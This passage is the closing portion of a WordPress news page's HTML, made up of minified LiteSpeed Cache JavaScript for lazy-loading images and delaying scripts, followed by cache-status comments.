document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://pelitaindo.news/wp-content/litespeed/js/fe64bc2515b71065c84fa6e07b05b1df.js?ver=7b484"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-04 13:26:21 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-04 13:26:21 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->